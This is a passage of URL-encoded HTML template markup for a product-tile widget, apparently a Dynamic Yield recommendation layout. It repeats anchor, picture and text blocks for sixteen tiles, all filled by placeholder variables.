Tile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0